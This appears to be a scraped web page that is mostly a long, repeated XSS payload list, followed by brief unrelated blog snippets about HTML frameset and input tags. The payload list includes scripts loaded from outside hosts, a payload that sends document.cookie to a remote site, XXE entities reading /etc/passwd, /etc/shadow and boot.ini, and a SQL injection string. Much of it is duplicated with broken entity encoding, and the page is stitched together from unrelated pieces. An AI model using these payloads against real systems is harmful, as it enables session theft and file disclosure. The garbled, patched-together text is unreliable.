SRC="http://ha.ckers.org/xss.js"></SCRIPT> <A HREF="http://66.102.7.147/">XSS</A> <A HREF="http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D">XSS</A> <A HREF="http://1113982867/">XSS</A> <A HREF="http://0x42.0x0000066.0x7.0x93/">XSS</A> <A HREF="http://0102.0146.0007.00000223/">XSS</A> <A HREF="htt p://6	6.000146.0x7.147/">XSS</A> <A HREF="//www.google.com/">XSS</A> <A HREF="//google">XSS</A> <A HREF="http://ha.ckers.org@google">XSS</A> <A HREF="http://google:ha.ckers.org">XSS</A> <A HREF="http://google.com/">XSS</A> <A HREF="http://www.google.com./">XSS</A> <A HREF="javascript:document.location='http://www.google.com/'">XSS</A> <A HREF="http://www.gohttp://www.google.com/ogle.com/">XSS</A> <script>document.vulnerable=true;</script> <img SRC="jav ascript:document.vulnerable=true;"> <img SRC="javascript:document.vulnerable=true;"> <img SRC="  javascript:document.vulnerable=true;"> <body onload!#$%&()*~+-_.,:;?@[/|\]^`=document.vulnerable=true;> <<SCRIPT>document.vulnerable=true;//<</SCRIPT> <script <B>document.vulnerable=true;</script> <img SRC="javascript:document.vulnerable=true;" <iframe src="javascript:document.vulnerable=true; < <script>a=/XSS/\ndocument.vulnerable=true;</script> \";document.vulnerable=true;;// </title><SCRIPT>document.vulnerable=true;</script> <input TYPE="IMAGE" SRC="javascript:document.vulnerable=true;"> <body BACKGROUND="javascript:document.vulnerable=true;"> <body ONLOAD=document.vulnerable=true;> <img DYNSRC="javascript:document.vulnerable=true;"> <img LOWSRC="javascript:document.vulnerable=true;"> <bgsound SRC="javascript:document.vulnerable=true;"> <br SIZE="&{document.vulnerable=true}"> <LAYER SRC="javascript:document.vulnerable=true;"></LAYER> <link REL="stylesheet" HREF="javascript:document.vulnerable=true;"> <style>li {list-style-image: url("javascript:document.vulnerable=true;");</STYLE><UL><LI>XSS <img SRC='vbscript:document.vulnerable=true;'> 1script3document.vulnerable=true;1/script3 <meta HTTP-EQUIV="refresh" CONTENT="0;url=javascript:document.vulnerable=true;"> <meta HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:document.vulnerable=true;"> <IFRAME SRC="javascript:document.vulnerable=true;"></iframe> <FRAMESET><FRAME SRC="javascript:document.vulnerable=true;"></frameset> <table BACKGROUND="javascript:document.vulnerable=true;"> <table><TD BACKGROUND="javascript:document.vulnerable=true;"> <div STYLE="background-image: url(javascript:document.vulnerable=true;)"> <div STYLE="background-image: url(javascript:document.vulnerable=true;)"> <div STYLE="width: expression(document.vulnerable=true);"> <style>@im\port'\ja\vasc\ript:document.vulnerable=true';</style> <img STYLE="xss:expr/*XSS*/ession(document.vulnerable=true)"> <XSS STYLE="xss:expression(document.vulnerable=true)"> exp/*<A STYLE='no\xss:noxss("*//*");xss:ex/*XSS*//*/*/pression(document.vulnerable=true)'> <style TYPE="text/javascript">document.vulnerable=true;</style> <style>.XSS{background-image:url("javascript:document.vulnerable=true");}</STYLE><A CLASS=XSS></a> <style type="text/css">BODY{background:url("javascript:document.vulnerable=true")}</style> <!--[if gte IE 4]><SCRIPT>document.vulnerable=true;</SCRIPT><![endif]--> <base HREF="javascript:document.vulnerable=true;//"> <OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:document.vulnerable=true></object> <XML ID=I><X><C><![<IMG SRC="javas]]<![cript:document.vulnerable=true;">]]</C></X></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></span> <XML ID="xss"><I><B><IMG SRC="javas<!-- -->cript:document.vulnerable=true"></B></I></XML><SPAN DATASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></span> <html><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>document.vulnerable=true</SCRIPT>"></BODY></html> <? echo('<SCR)';echo('IPT>document.vulnerable=true</SCRIPT>'); ?> <meta HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>document.vulnerable=true</SCRIPT>"> <head><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-document.vulnerable=true;+ADw-/SCRIPT+AD4- <a href="javascript#document.vulnerable=true;"> <div onmouseover="document.vulnerable=true;"> <img src="javascript:document.vulnerable=true;"> <img dynsrc="javascript:document.vulnerable=true;"> <input type="image" dynsrc="javascript:document.vulnerable=true;"> <bgsound src="javascript:document.vulnerable=true;"> &<script>document.vulnerable=true;</script> &{document.vulnerable=true;}; <img src=&{document.vulnerable=true;};> <link rel="stylesheet" href="javascript:document.vulnerable=true;"> <iframe src="vbscript:document.vulnerable=true;"> <img src="mocha:document.vulnerable=true;"> <img src="livescript:document.vulnerable=true;"> <a href="about:<script>document.vulnerable=true;</script>"> <meta http-equiv="refresh" content="0;url=javascript:document.vulnerable=true;"> <body onload="document.vulnerable=true;"> <div style="background-image: url(javascript:document.vulnerable=true;);"> <div style="behaviour: url([link to code]);"> <div style="binding: url([link to code]);"> <div style="width: expression(document.vulnerable=true;);"> <style type="text/javascript">document.vulnerable=true;</style> <object classid="clsid:..." codebase="javascript:document.vulnerable=true;"> <style><!--</style><script>document.vulnerable=true;//--></script> <<script>document.vulnerable=true;</script> <![<!--]]<script>document.vulnerable=true;//--></script> <!-- -- --><script>document.vulnerable=true;</script><!-- -- --> <img src="blah"onmouseover="document.vulnerable=true;"> <img src="blah>" onmouseover="document.vulnerable=true;"> <xml src="javascript:document.vulnerable=true;"> <xml id="X"><a><b><script>document.vulnerable=true;</script>;</b></a></xml> <div datafld="b" dataformatas="html" datasrc="#X"></div> [\xC0][\xBC]script>document.vulnerable=true;[\xC0][\xBC]/script> <style>@import'http://www.securitycompass.com/xss.css';</style> <meta HTTP-EQUIV="Link" Content="<http://www.securitycompass.com/xss.css>; REL=stylesheet"> <style>BODY{-moz-binding:url("http://www.securitycompass.com/xssmoz.xml#xss")}</style> <OBJECT TYPE="text/x-scriptlet" DATA="http://www.securitycompass.com/scriptlet.html"></object> <HTML xmlns:xss><?import namespace="xss" implementation="http://www.securitycompass.com/xss.htc"><xss:xss>XSS</xss:xss></html> <script SRC="http://www.securitycompass.com/xss.jpg"></script> <!--#exec cmd="/bin/echo '<SCR'"--><!--#exec cmd="/bin/echo 'IPT SRC=http://www.securitycompass.com/xss.js></SCRIPT>'"--> <script a=">" SRC="http://www.securitycompass.com/xss.js"></script> <script =">" SRC="http://www.securitycompass.com/xss.js"></script> <script a=">" '' SRC="http://www.securitycompass.com/xss.js"></script> <script "a='>'" SRC="http://www.securitycompass.com/xss.js"></script> <script a=`>` SRC="http://www.securitycompass.com/xss.js"></script> <script a=">'>" SRC="http://www.securitycompass.com/xss.js"></script> <script>document.write("<SCRI");</SCRIPT>PT SRC="http://www.securitycompass.com/xss.js"></script> <div style="binding: url(http://www.securitycompass.com/xss.js);"> [Mozilla] "><BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")> </script><script>alert(1)</script> </br style=a:expression(alert())> <scrscriptipt>alert(1)</scrscriptipt> <br size=\"&{alert('XSS')}\"> perl -e 'print \"<IMG SRC=java\0script:alert(\"XSS\")>\";' > out perl -e 'print \"<SCR\0IPT>alert(\"XSS\")</SCR\0IPT>\";' > out <~/XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> <~/XSS/*-*/STYLE=xss:e/**/xpression(window.location="http://www.procheckup.com/?sid="%2bdocument.cookie)> <~/XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> <~/XSS STYLE=xss:expression(alert('XSS'))> "><script>alert('XSS')</script> </XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> XSS STYLE=xss:e/**/xpression(alert('XSS'))> </XSS STYLE=xss:expression(alert('XSS'))> ';;alert(String.fromCharCode(88,83,83))//\';;alert(String.fromCharCode(88,83,83))//";;alert(String.fromCharCode(88,83,83))//\";;alert(String.fromCharCode(88,83,83))//-->;<;/SCRIPT>;";>;';>;<;SCRIPT>;alert(String.fromCharCode(88,83,83))<;/SCRIPT>; ';';;!--";<;XSS>;=&;{()} <;SCRIPT>;alert(';XSS';)<;/SCRIPT>; <;SCRIPT SRC=http://ha.ckers.org/xss.js>;<;/SCRIPT>; <;SCRIPT>;alert(String.fromCharCode(88,83,83))<;/SCRIPT>; <;BASE HREF=";javascript:alert(';XSS';);//";>; <;BGSOUND SRC=";javascript:alert(';XSS';);";>; <;BODY BACKGROUND=";javascript:alert(';XSS';);";>; <;BODY ONLOAD=alert(';XSS';)>; <;DIV STYLE=";background-image: url(javascript:alert(';XSS';))";>; <;DIV STYLE=";background-image: url(&;#1;javascript:alert(';XSS';))";>; <;DIV STYLE=";width: expression(alert(';XSS';));";>; <;FRAMESET>;<;FRAME SRC=";javascript:alert(';XSS';);";>;<;/FRAMESET>; <;IFRAME SRC=";javascript:alert(';XSS';);";>;<;/IFRAME>; <;INPUT TYPE=";IMAGE"; SRC=";javascript:alert(';XSS';);";>; <;IMG SRC=";javascript:alert(';XSS';);";>; <;IMG SRC=javascript:alert(';XSS';)>; <;IMG DYNSRC=";javascript:alert(';XSS';);";>; <;IMG LOWSRC=";javascript:alert(';XSS';);";>; <;IMG SRC=";http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode";>; Redirect 302 /a.jpg http://victimsite.com/admin.asp&;deleteuser exp/*<;XSS STYLE=';no\xss:noxss(";*//*";); <;STYLE>;li {list-style-image: url(";javascript:alert('XSS')";);}<;/STYLE>;<;UL>;<;LI>;XSS <;IMG SRC=';vbscript:msgbox(";XSS";)';>; <;LAYER SRC=";http://ha.ckers.org/scriptlet.html";>;<;/LAYER>; <;IMG SRC=";livescript:[code]";>; %BCscript%BEalert(%A2XSS%A2)%BC/script%BE <;META HTTP-EQUIV=";refresh"; CONTENT=";0;url=javascript:alert(';XSS';);";>; <;META HTTP-EQUIV=";refresh"; CONTENT=";0;url=data:text/html;base64,PHNjcmlwdD5hbGVydCgnWFNTJyk8L3NjcmlwdD4K";>; <;META HTTP-EQUIV=";refresh"; CONTENT=";0; URL=http://;URL=javascript:alert(';XSS';);";>; <;IMG SRC=";mocha:[code]";>; <;OBJECT TYPE=";text/x-scriptlet"; DATA=";http://ha.ckers.org/scriptlet.html";>;<;/OBJECT>; <;OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389>;<;param name=url value=javascript:alert(';XSS';)>;<;/OBJECT>; <;EMBED SRC=";http://ha.ckers.org/xss.swf"; AllowScriptAccess=";always";>;<;/EMBED>; a=";get";;&;#10;b=";URL(";";;&;#10;c=";javascript:";;&;#10;d=";alert(';XSS';);";)";;eval(a+b+c+d); <;STYLE TYPE=";text/javascript";>;alert(';XSS';);<;/STYLE>; <;IMG STYLE=";xss:expr/*XSS*/ession(alert(';XSS';))";>; <;XSS STYLE=";xss:expression(alert(';XSS';))";>; <;STYLE>;.XSS{background-image:url(";javascript:alert(';XSS';)";);}<;/STYLE>;<;A CLASS=XSS>;<;/A>; <;STYLE type=";text/css";>;BODY{background:url(";javascript:alert(';XSS';)";)}<;/STYLE>; <;LINK REL=";stylesheet"; HREF=";javascript:alert(';XSS';);";>; <;LINK REL=";stylesheet"; HREF=";http://ha.ckers.org/xss.css";>; <;STYLE>;@import';http://ha.ckers.org/xss.css';;<;/STYLE>; <;META HTTP-EQUIV=";Link"; Content=";<;http://ha.ckers.org/xss.css>;; REL=stylesheet";>; <;STYLE>;BODY{-moz-binding:url(";http://ha.ckers.org/xssmoz.xml#xss";)}<;/STYLE>; <;TABLE BACKGROUND=";javascript:alert(';XSS';)";>;<;/TABLE>; <;TABLE>;<;TD BACKGROUND=";javascript:alert(';XSS';)";>;<;/TD>;<;/TABLE>; <;HTML xmlns:xss>; <;XML ID=I>;<;X>;<;C>;<;![CDATA[<;IMG SRC=";javas]]>;<;![CDATA[cript:alert(';XSS';);";>;]]>; <;XML ID=";xss";>;<;I>;<;B>;<;IMG SRC=";javas<;!-- -->;cript:alert(';XSS';)";>;<;/B>;<;/I>;<;/XML>; <;XML SRC=";http://ha.ckers.org/xsstest.xml"; ID=I>;<;/XML>; <;HTML>;<;BODY>; <;!--[if gte IE 4]>; <;META HTTP-EQUIV=";Set-Cookie"; Content=";USERID=<;SCRIPT>;alert(';XSS';)<;/SCRIPT>;";>; <;XSS STYLE=";behavior: url(http://ha.ckers.org/xss.htc);";>; <;SCRIPT SRC=";http://ha.ckers.org/xss.jpg";>;<;/SCRIPT>; <;!--#exec cmd=";/bin/echo ';<;SCRIPT SRC';";-->;<;!--#exec cmd=";/bin/echo ';=http://ha.ckers.org/xss.js>;<;/SCRIPT>;';";-->; <;? echo(';<;SCR)';; <;BR SIZE=";&;{alert(';XSS';)}";>; <;IMG SRC=JaVaScRiPt:alert(';XSS';)>; <;IMG SRC=javascript:alert(&;quot;XSS&;quot;)>; <;IMG SRC=`javascript:alert(";RSnake says, ';XSS';";)`>; <;IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>; <;IMG RC=&;#106;&;#97;&;#118;&;#97;&;#115;&;#99;&;#114;&;#105;&;#112;&;#116;&;#58;&;#97;&;#108;&;#101;&;#114;&;#116;&;#40;&;#39;&;#88;&;#83;&;#83;&;#39;&;#41;>; <;IMG RC=&;#0000106&;#0000097&;#0000118&;#0000097&;#0000115&;#0000099&;#0000114&;#0000105&;#0000112&;#0000116&;#0000058&;#0000097&;#0000108&;#0000101&;#0000114&;#0000116&;#0000040&;#0000039&;#0000088&;#0000083&;#0000083&;#0000039&;#0000041>; <;DIV STYLE=";background-image:\0075\0072\006C\0028';\006a\0061\0076\0061\0073\0063\0072\0069\0070\0074\003a\0061\006c\0065\0072\0074\0028.1027\0058.10530053\0027\0029';\0029";>; <;IMG SRC=&;#x6A&;#x61&;#x76&;#x61&;#x73&;#x63&;#x72&;#x69&;#x70&;#x74&;#x3A&;#x61&;#x6C&;#x65&;#x72&;#x74&;#x28&;#x27&;#x58&;#x53&;#x53&;#x27&;#x29>; <;HEAD>;<;META HTTP-EQUIV=";CONTENT-TYPE"; CONTENT=";text/html; charset=UTF-7";>; <;/HEAD>;+ADw-SCRIPT+AD4-alert(';XSS';);+ADw-/SCRIPT+AD4- \";;alert(';XSS';);// <;/TITLE>;<;SCRIPT>;alert("XSS");<;/SCRIPT>; <;STYLE>;@im\port';\ja\vasc\ript:alert(";XSS";)';;<;/STYLE>; <;IMG SRC=";jav ascript:alert(';XSS';);";>; <;IMG SRC=";jav&;#x09;ascript:alert(';XSS';);";>; <;IMG SRC=";jav&;#x0A;ascript:alert(';XSS';);";>; <;IMG SRC=";jav&;#x0D;ascript:alert(';XSS';);";>; <;IMGSRC=";javascript:alert';XSS';)";>; perl -e ';print ";<;IM SRC=java\0script:alert(";XSS";)>";;';>; out perl -e ';print ";&;<;SCR\0IPT>;alert(";XSS";)<;/SCR\0IPT>;";;'; >; out <;IMG SRC="; &;#14; javascript:alert(';XSS';);";>; <;SCRIPT/XSS SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;BODY onload!#$%&;()*~+-_.,:;?@[/|\]^`=alert(";XSS";)>; <;SCRIPT SRC=http://ha.ckers.org/xss.js <;SCRIPT SRC=//ha.ckers.org/.j>; <;IMG SRC=";javascript:alert(';XSS';)"; <;IFRAME SRC=http://ha.ckers.org/scriptlet.html <; <;<;SCRIPT>;alert(";XSS";);//<;<;/SCRIPT>; <;IMG ";";";>;<;SCRIPT>;alert(";XSS";)<;/SCRIPT>;";>; <;SCRIPT>;a=/XSS/ <;SCRIPT a=";>;"; SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT =";blah"; SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT a=";blah"; ';'; SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT ";a=';>;';"; SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT a=`>;` SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT>;document.write(";<;SCRI";);<;/SCRIPT>;PT SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;SCRIPT a=";>';>"; SRC=";http://ha.ckers.org/xss.js";>;<;/SCRIPT>; <;A HREF=";http://66.102.7.147/";>;XSS<;/A>; <;A HREF=";http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D";>;XSS<;/A>; <;A HREF=";http://1113982867/";>;XSS<;/A>; <;A HREF=";http://0x42.0x0000066.0x7.0x93/";>;XSS<;/A>; <;A HREF=";http://0102.0146.0007.00000223/";>;XSS<;/A>; <;A HREF=";htt p://6&;#09;6.000146.0x7.147/";>;XSS<;/A>; <;A HREF=";//www.google.com/";>;XSS<;/A>; <;A HREF=";//google";>;XSS<;/A>; <;A HREF=";http://ha.ckers.org@google";>;XSS<;/A>; <;A HREF=";http://google:ha.ckers.org";>;XSS<;/A>; <;A HREF=";http://google.com/";>;XSS<;/A>; <;A HREF=";http://www.google.com./";>;XSS<;/A>; <;A HREF=";javascript:document.location=';http://www.google.com/';";>;XSS<;/A>; <;A HREF=";http://www.gohttp://www.google.com/ogle.com/";>;XSS<;/A>; <script>document.vulnerable=true;</script> <img SRC="jav ascript:document.vulnerable=true;"> <img SRC="javascript:document.vulnerable=true;"> <img SRC="  javascript:document.vulnerable=true;"> <body onload!#$%&()*~+-_.,:;?@[/|\]^`=document.vulnerable=true;> <<SCRIPT>document.vulnerable=true;//<</SCRIPT> <script <B>document.vulnerable=true;</script> <img SRC="javascript:document.vulnerable=true;" <iframe src="javascript:document.vulnerable=true; < <script>a=/XSS/\ndocument.vulnerable=true;</script> \";document.vulnerable=true;;// </title><SCRIPT>document.vulnerable=true;</script> <input TYPE="IMAGE" SRC="javascript:document.vulnerable=true;"> <body BACKGROUND="javascript:document.vulnerable=true;"> <body ONLOAD=document.vulnerable=true;> <img DYNSRC="javascript:document.vulnerable=true;"> <img LOWSRC="javascript:document.vulnerable=true;"> <bgsound SRC="javascript:document.vulnerable=true;"> <br SIZE="&{document.vulnerable=true}"> <LAYER SRC="javascript:document.vulnerable=true;"></LAYER> <link REL="stylesheet" HREF="javascript:document.vulnerable=true;"> <style>li {list-style-image: url("javascript:document.vulnerable=true;");</STYLE><UL><LI>XSS <img SRC='vbscript:document.vulnerable=true;'> 1script3document.vulnerable=true;1/script3 <meta HTTP-EQUIV="refresh" CONTENT="0;url=javascript:document.vulnerable=true;"> <meta HTTP-EQUIV="refresh" CONTENT="0; URL=http://;URL=javascript:document.vulnerable=true;"> <IFRAME SRC="javascript:document.vulnerable=true;"></iframe> <FRAMESET><FRAME SRC="javascript:document.vulnerable=true;"></frameset> <table BACKGROUND="javascript:document.vulnerable=true;"> <table><TD BACKGROUND="javascript:document.vulnerable=true;"> <div STYLE="background-image: url(javascript:document.vulnerable=true;)"> <div STYLE="background-image: url(javascript:document.vulnerable=true;)"> <div STYLE="width: expression(document.vulnerable=true);"> <style>@im\port'\ja\vasc\ript:document.vulnerable=true';</style> <img STYLE="xss:expr/*XSS*/ession(document.vulnerable=true)"> <XSS STYLE="xss:expression(document.vulnerable=true)"> exp/*<A STYLE='no\xss:noxss("*//*");xss:ex/*XSS*//*/*/pression(document.vulnerable=true)'> <style TYPE="text/javascript">document.vulnerable=true;</style> <style>.XSS{background-image:url("javascript:document.vulnerable=true");}</STYLE><A CLASS=XSS></a> <style type="text/css">BODY{background:url("javascript:document.vulnerable=true")}</style> <!--[if gte IE 4]><SCRIPT>document.vulnerable=true;</SCRIPT><![endif]--> <base HREF="javascript:document.vulnerable=true;//"> <OBJECT classid=clsid:ae24fdae-03c6-11d1-8b76-0080c744f389><param name=url value=javascript:document.vulnerable=true></object> <XML ID=I><X><C><![<IMG SRC="javas]]<![cript:document.vulnerable=true;">]]</C></X></xml><SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></span> <XML ID="xss"><I><B><IMG SRC="javas<!-- -->cript:document.vulnerable=true"></B></I></XML><SPAN DATASRC="#xss" DATAFLD="B" DATAFORMATAS="HTML"></span> <html><BODY><?xml:namespace prefix="t" ns="urn:schemas-microsoft-com:time"><?import namespace="t" implementation="#default#time2"><t:set attributeName="innerHTML" to="XSS<SCRIPT DEFER>document.vulnerable=true</SCRIPT>"></BODY></html> <? echo('<SCR)';echo('IPT>document.vulnerable=true</SCRIPT>'); ?> <meta HTTP-EQUIV="Set-Cookie" Content="USERID=<SCRIPT>document.vulnerable=true</SCRIPT>"> <head><META HTTP-EQUIV="CONTENT-TYPE" CONTENT="text/html; charset=UTF-7"> </HEAD>+ADw-SCRIPT+AD4-document.vulnerable=true;+ADw-/SCRIPT+AD4- <a href="javascript#document.vulnerable=true;"> <div onmouseover="document.vulnerable=true;"> <img src="javascript:document.vulnerable=true;"> <img dynsrc="javascript:document.vulnerable=true;"> <input type="image" dynsrc="javascript:document.vulnerable=true;"> <bgsound src="javascript:document.vulnerable=true;"> &<script>document.vulnerable=true;</script> &{document.vulnerable=true;}; <img src=&{document.vulnerable=true;};> <link rel="stylesheet" href="javascript:document.vulnerable=true;"> <iframe src="vbscript:document.vulnerable=true;"> <img src="mocha:document.vulnerable=true;"> <img src="livescript:document.vulnerable=true;"> <a href="about:<script>document.vulnerable=true;</script>"> <meta http-equiv="refresh" content="0;url=javascript:document.vulnerable=true;"> <body onload="document.vulnerable=true;"> <div style="background-image: url(javascript:document.vulnerable=true;);"> <div style="behaviour: url([link to code]);"> <div style="binding: url([link to code]);"> <div style="width: expression(document.vulnerable=true;);"> <style type="text/javascript">document.vulnerable=true;</style> <object classid="clsid:..." codebase="javascript:document.vulnerable=true;"> <style><!--</style><script>document.vulnerable=true;//--></script> <<script>document.vulnerable=true;</script> <![<!--]]<script>document.vulnerable=true;//--></script> <!-- -- --><script>document.vulnerable=true;</script><!-- -- --> <img src="blah"onmouseover="document.vulnerable=true;"> <img src="blah>" onmouseover="document.vulnerable=true;"> <xml src="javascript:document.vulnerable=true;"> <xml id="X"><a><b><script>document.vulnerable=true;</script>;</b></a></xml> <div datafld="b" dataformatas="html" datasrc="#X"></div> [\xC0][\xBC]script>document.vulnerable=true;[\xC0][\xBC]/script> <style>@import'http://www.securitycompass.com/xss.css';</style> <meta HTTP-EQUIV="Link" Content="<http://www.securitycompass.com/xss.css>; REL=stylesheet"> <style>BODY{-moz-binding:url("http://www.securitycompass.com/xssmoz.xml#xss")}</style> <OBJECT TYPE="text/x-scriptlet" DATA="http://www.securitycompass.com/scriptlet.html"></object> <HTML xmlns:xss><?import namespace="xss" implementation="http://www.securitycompass.com/xss.htc"><xss:xss>XSS</xss:xss></html> <script SRC="http://www.securitycompass.com/xss.jpg"></script> <!--#exec cmd="/bin/echo '<SCR'"--><!--#exec cmd="/bin/echo 'IPT SRC=http://www.securitycompass.com/xss.js></SCRIPT>'"--> <script a=">" SRC="http://www.securitycompass.com/xss.js"></script> <script =">" SRC="http://www.securitycompass.com/xss.js"></script> <script a=">" '' SRC="http://www.securitycompass.com/xss.js"></script> <script "a='>'" SRC="http://www.securitycompass.com/xss.js"></script> <script a=`>` SRC="http://www.securitycompass.com/xss.js"></script> <script a=">'>" SRC="http://www.securitycompass.com/xss.js"></script> <script>document.write("<SCRI");</SCRIPT>PT SRC="http://www.securitycompass.com/xss.js"></script> <div style="binding: url(http://www.securitycompass.com/xss.js);"> [Mozilla] ";>;<;BODY onload!#$%&;()*~+-_.,:;?@[/|\]^`=alert(";XSS";)>; <;/script>;<;script>;alert(1)<;/script>; <;/br style=a:expression(alert())>; <;scrscriptipt>;alert(1)<;/scrscriptipt>; <;br size=\";&;{alert('XSS')}\";>; perl -e 'print \";<;IMG SRC=java\0script:alert(\";XSS\";)>;\";;' >; out perl -e 'print \";<;SCR\0IPT>;alert(\";XSS\";)<;/SCR\0IPT>;\";;' >; out <~/XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> <~/XSS/*-*/STYLE=xss:e/**/xpression(window.location="http://www.procheckup.com/?sid="%2bdocument.cookie)> <~/XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> <~/XSS STYLE=xss:expression(alert('XSS'))> "><script>alert('XSS')</script> </XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))> XSS STYLE=xss:e/**/xpression(alert('XSS'))> </XSS STYLE=xss:expression(alert('XSS'))> >"><script>alert("XSS")</script>& "><STYLE>@import"javascript:alert('XSS')";</STYLE> >"'><img%20src%3D%26%23x6a;%26%23x61;%26%23x76;%26%23x61;%26%23x73;%26%23x63;%26%23x72;%26%23x69;%26%23x70;%26%23x74;%26%23x3a;alert(%26quot;%26%23x20;XSS%26%23x20;Test%26%23x20;Successful%26quot;)> >%22%27><img%20src%3d%22javascript:alert(%27%20XSS%27)%22> '%uff1cscript%uff1ealert('XSS')%uff1c/script%uff1e' "> >" '';!--"<XSS>=&{()} <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=JaVaScRiPt:alert('XSS')> <IMG SRC=JaVaScRiPt:alert("XSS<WBR>")> <IMGSRC=java&<WBR>#115;crip&<WBR>#116;:ale&<WBR>#114;t('XS<WBR>;S')> <IMGSRC=ja&<WBR>#0000118as&<WBR>#0000099ri&<WBR>#0000112t:&<WBR>#0000097le&<WBR>#0000114t(&<WBR>#0000039XS&<WBR>#0000083')> <IMGSRC=javas&<WBR>#x63ript:&<WBR>#x61lert(&<WBR>#x27XSS')> <IMG SRC="javascript:alert(<WBR>'XSS');"> <IMG SRC="javascript:alert(<WBR>'XSS');"> <![CDATA[<script>var n=0;while(true){n++;}</script>]]> <?xml version="1.0" encoding="ISO-8859-1"?><foo><![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('gotcha');<![CDATA[<]]>/SCRIPT<![CDATA[>]]></foo> <?xml version="1.0" encoding="ISO-8859-1"?><foo><![CDATA[' or 1=1 or ''=']]></foof> <?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file://c:/boot.ini">]><foo>&xee;</foo> <?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:///etc/passwd">]><foo>&xee;</foo> <?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:///etc/shadow">]><foo>&xee;</foo> <?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "file:///dev/random">]><foo>&xee;</foo> <script>alert('XSS')</script> %3cscript%3ealert('XSS')%3c/script%3e %22%3e%3cscript%3ealert('XSS')%3c/script%3e <IMG SRC="javascript:alert('XSS');"> <IMG SRC=javascript:alert("XSS")> <IMG SRC=javascript:alert('XSS')> <img src=xss onerror=alert(1)> <IMG """><SCRIPT>alert("XSS")</SCRIPT>"> <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC="jav ascript:alert('XSS');"> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <IMG SRC=javascript:alert('XSS')> <BODY BACKGROUND="javascript:alert('XSS')"> <BODY ONLOAD=alert('XSS')> <INPUT TYPE="IMAGE" SRC="javascript:alert('XSS');"> <IMG SRC="javascript:alert('XSS')" <iframe src=http://ha.ckers.org/scriptlet.html < <<SCRIPT>alert("XSS");//<</SCRIPT> %253cscript%253ealert(1)%253c/script%253e "><s"%2b"cript>alert(document.cookie)</script> foo<script>alert(1)</script> <scr<script>ipt>alert(1)</scr</script>ipt> <SCRIPT>String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 41)</SCRIPT> ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//--></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> <marquee onstart='javascript:alert('1');'>=(?_?)=
1 note
·
View note
Text
Frameset Tag in HTML
The `<frameset>` tag in HTML is used to define a set of frames that divide a web page into separate sections or panes. Each frame can display a different web page or content, allowing users to interact with multiple pages within a single browser window. In this tutorial, we will discuss the `<frameset>` tag in HTML, its attributes, and how to use it to create framesets in a web page. Syntax The…
View On WordPress
0 notes
Text
html input textarea - html input attributes
HTML (HyperText Markup Language) is the code that is used to structure a web page and its content. For example, content could be structured within a set of html paragraph, a list in html of bulleted points, or using images and data tables.
Description. The HTML <input> tag is an input control that presents users with an interactive control for entering data. Traditionally, the <input> tag is found within the <form> tag and can represent html input textarea fields, checkboxes, dropdowns, buttons and other inputs, simply by setting the appropriate type attribute.
The <input type="text"> defines a single-line text field.
The following controls, which are based on the HTML INPUT element, are available on the HTML tab of the Toolbox:
Input (Button) control: INPUT type="button" element.
Input (Checkbox) control: INPUT type="checkbox" element.
Input (File) control: INPUT type="file" element.
Input (Hidden) control: INPUT type="hidden" element.
There are three categories of HTML: transitional, strict, and frameset. Transitional is the most common type of HTML while the strict type of HTML is meant to return rules to HTML and make it more reliable. HTML input attributes are additional information which we can put in the HTML to initialize certain DOM properties. Properties are formed when the browser parses the HTML and generates the DOM. Each of the elements in the DOM have their own set of properties which are all set by the browser.
0 notes
Photo
